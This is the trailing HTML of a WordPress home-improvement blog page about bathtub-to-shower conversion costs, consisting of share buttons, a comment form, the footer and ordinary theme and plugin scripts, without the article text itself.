                        <span class="ppma-layout-suffix"></span>
                                            </div>
                    <!--end code -->
                    
                
                            
        <div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-3500" class="share-facebook sd-button share-icon" href="https://mozusa.com/tips-for-minimizing-the-cost-of-a-bathtub-to-shower-conversion/?share=facebook" target="_blank" title="Click to share on Facebook" ><span>Facebook</span></a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer" data-shared="sharing-pinterest-3500" class="share-pinterest sd-button share-icon" href="https://mozusa.com/tips-for-minimizing-the-cost-of-a-bathtub-to-shower-conversion/?share=pinterest" target="_blank" title="Click to share on Pinterest" ><span>Pinterest</span></a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer" data-shared="sharing-linkedin-3500" class="share-linkedin sd-button share-icon" href="https://mozusa.com/tips-for-minimizing-the-cost-of-a-bathtub-to-shower-conversion/?share=linkedin" target="_blank" title="Click to share on LinkedIn" ><span>LinkedIn</span></a></li><li class="share-end"></li></ul></div></div></div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://mozusa.com/tips-for-minimizing-the-cost-of-a-bathtub-to-shower-conversion/" data-a2a-title="Tips For Minimizing the Cost of a Bathtub to Shower Conversion"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fmozusa.com%2Ftips-for-minimizing-the-cost-of-a-bathtub-to-shower-conversion%2F&amp;linkname=Tips%20For%20Minimizing%20the%20Cost%20of%20a%20Bathtub%20to%20Shower%20Conversion" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=https%3A%2F%2Fmozusa.com%2Ftips-for-minimizing-the-cost-of-a-bathtub-to-shower-conversion%2F&amp;linkname=Tips%20For%20Minimizing%20the%20Cost%20of%20a%20Bathtub%20to%20Shower%20Conversion" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fmozusa.com%2Ftips-for-minimizing-the-cost-of-a-bathtub-to-shower-conversion%2F&amp;linkname=Tips%20For%20Minimizing%20the%20Cost%20of%20a%20Bathtub%20to%20Shower%20Conversion" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div data-theia-post-slider-options='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_3500&quot;,&quot;nav&quot;:&quot;.theiaPostSlider_nav&quot;,&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/mozusa.com\/tips-for-minimizing-the-cost-of-a-bathtub-to-shower-conversion\/&quot;,&quot;postId&quot;:3500,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/mozusa.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}'
					 data-theia-post-slider-on-change-slide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
																																																										<div class="mvp-alp-soc-reg left relative">
							<div class="mvp-alp-soc-wrap">
					<ul class="mvp-alp-soc-list">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://mozusa.com/tips-for-minimizing-the-cost-of-a-bathtub-to-shower-conversion/&amp;t=Tips For Minimizing the Cost of a Bathtub to Shower Conversion', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
							<li class="mvp-alp-soc-fb"><span class="fa fa-facebook"></span></li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Tips For Minimizing the Cost of a Bathtub to Shower Conversion &amp;url=https://mozusa.com/tips-for-minimizing-the-cost-of-a-bathtub-to-shower-conversion/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
							<li class="mvp-alp-soc-twit"><span class="fa fa-twitter"></span></li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://mozusa.com/tips-for-minimizing-the-cost-of-a-bathtub-to-shower-conversion/&amp;media=https://mozusa.com/wp-content/uploads/2023/02/bathtub-590x354.jpg&amp;description=Tips For Minimizing the Cost of a Bathtub to Shower Conversion', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
							<li class="mvp-alp-soc-pin"><span class="fa fa-pinterest-p"></span></li>
						</a>
						<a href="mailto:?subject=Tips For Minimizing the Cost of a Bathtub to Shower Conversion&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://mozusa.com/tips-for-minimizing-the-cost-of-a-bathtub-to-shower-conversion/">
							<li class="mvp-alp-soc-com"><span class="fa fa-envelope"></span></li>
						</a>
					</ul>
				</div>
</div>
																																																							<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://mozusa.com/wp-content/uploads/2020/10/logo.png"/>
																	<meta itemprop="url" content="https://mozusa.com/wp-content/uploads/2020/10/logo.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="MozUsa">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																																																																<div id="mvp-comments-button" class="left relative mvp-com-click-3500 mvp-com-but-3500">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-3500 mvp-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tips-for-minimizing-the-cost-of-a-bathtub-to-shower-conversion/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://mozusa.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3500' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="5"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
								</div><!--mvp-content-wrap-->
							</div><!--mvp-post-content-->
				</div><!--mvp-post-main-->
		</div><!--mvp-article-cont-->
				
    <script type="text/javascript">
	jQuery(document).ready(function($) {
  	  $(".mvp-com-click-3500").on("click", function(){
  	    $(".mvp-com-click-id-3500").show();
	    $(".mvp-disqus-thread-3500").show();
  	    $(".mvp-com-but-3500").hide();
	  });
	});
    </script>	</article><!--mvp-article-wrap-->
	</div><!--mvp-auto-post-main-->
	</div><!--mvp-auto-post-grid-->
</div><!--mvp-main-box-->			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://mozusa.com/"><img src="https://mozusa.com/wp-content/uploads/2020/08/logo.png" alt="MozUsa" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="https://www.facebook.com/mozusablog" target="_blank" class="fa fa-facebook fa-2"></a></li>
																																	<li><a href="https://www.pinterest.com/mozusablog" target="_blank" class="fa fa-pinterest-p fa-2"></a></li>
																									<li><a href="https://instagram.com/mozusablog" target="_blank" class="fa fa-instagram fa-2"></a></li>
																																									<li><a href="https://www.linkedin.com/company/mozusa" target="_blank" class="fa fa-linkedin fa-2"></a></li>
																							</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
								<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2242"><a href="https://mozusa.com/write-for-us/">Write for us</a></li>
<li id="menu-item-2244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2244"><a href="https://mozusa.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2245"><a href="https://mozusa.com/about-us/">About Us</a></li>
<li id="menu-item-2246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2246"><a href="https://mozusa.com/contact-us/">Contact Us</a></li>
</ul></div>							</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<a href="https://dontgetserious.com/" style="display:none">dontgetserious</a>
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2021 MozUSA          
Editorial inquiries:
Email: Outreach.seo.usa@gmail.com</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zox-news-child\/*","\/wp-content\/themes\/zox-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		<style id="mutliple-author-box-inline-style">.pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-avatar img { 
        width: 80px !important; 
        height: 80px !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-avatar img {
        border-radius: 50% !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-meta a {
        background-color: #655997 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-meta a {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-meta a:hover {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        background-color: #655997 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        border-radius: 100% !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data:hover {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        background-color: #655997 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        border-radius: 100% !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data:hover {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-recent-posts-title {
        border-bottom-style: dotted !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-style: solid !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-width: 1px !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-color: #999 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        color: #3c434a !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-radius: px !important; 
    }

</style>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/mozusa.com\/tips-for-minimizing-the-cost-of-a-bathtub-to-shower-conversion\/":3500};
	</script>
								<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<script type="text/javascript" src="https://mozusa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mozusa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mozusa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mozusa.com/wp-content/plugins/theia-post-slider-premium/dist/js/theia-post-slider.js?ver=2.7.3" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://mozusa.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://mozusa.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://mozusa.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://mozusa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://mozusa.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.8.3" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://mozusa.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.8.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mozusa.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://mozusa.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://mozusa.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mozusa.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1755863284" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://mozusa.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://mozusa.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://mozusa.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://mozusa.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"c64bf2e677","ajax_url":"https:\/\/mozusa.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"8a10751db1","ajax_url":"https:\/\/mozusa.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"5b7aa9ea32","ajax_url":"https:\/\/mozusa.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mozusa.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"f25c6ab709","ajax_url":"https:\/\/mozusa.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mozusa.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://mozusa.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.8.3" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});

	$(".mvp-alp-side-in").niceScroll({cursorcolor:"#ccc",cursorwidth: 5,cursorborder: 0,zindex:999999});

	});
	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
/* ]]> */
</script>
